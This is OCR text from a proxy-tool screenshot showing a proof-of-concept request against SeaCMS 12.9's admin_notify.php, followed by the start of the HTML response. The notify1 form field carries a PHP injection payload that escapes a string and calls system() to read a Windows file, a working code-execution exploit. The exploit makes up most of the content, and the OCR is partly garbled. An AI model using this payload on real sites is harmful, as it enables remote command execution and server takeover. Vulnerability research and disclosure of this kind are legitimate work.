 Request
数据包扫描
美化
热加载
构造请求
1 POST /SeaCMS_12.9/Upload/pwh4pc/admin_notify.php?action=set HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Priority: u=1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Referer: http://127.0.0.1/SeaCMS_12.9/Upload/pwh4pc/admin_notify.php
8 Sec-Fetch-Dest: document
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Cookie: PHPSESSID=8h9dt1md0b4ppcvdrjn64kfsum
11 Sec-Fetch-Site: same-origin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Mode: navigate
14 Origin: http://127.0.0.1
15 Accept-Encoding: gzip, deflate, br, zstd
15
17 notify1=1";system("type C:\Windows\win.ini");;//&notify2=2&notify3=3
Responses 1407bytes / 42ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 12 Jun 2024 11:00:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control: private
10 Content-Length: 1597
11
12 <html>
13 <head>
14 <title>提示信息</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta
17 name="viewport"
18 content="width=device-width,initial-scale=1,minimum-scale=1,maximum-sc
user-scalable=no"
19 />
20 <base target="_self" />
21 <style>
22 body{background:#f9fafd;color:#818181}a {text-decoration: none}.mac_ms
{width:90%;max-width:420px;margin:5% auto 0;border: 1px solid #293846;
border-radius: 4px;box-shadow: 0px 1px 2px rgba(0,0,0,0.1);border: 1px
#0099CC;background-color: #F2F9FD;}.mac_msg_jump .title{margin-bottom:
mac_msg_jump .text{margin-top: 20px;font-size:14px;color:#555;font-wei
normal;}.msg_jump_tit{height: 32px;padding: 0px;line-height: 32px;font
color: #DFE4ED;text-align: left;background: #0099CC;}
23 </style>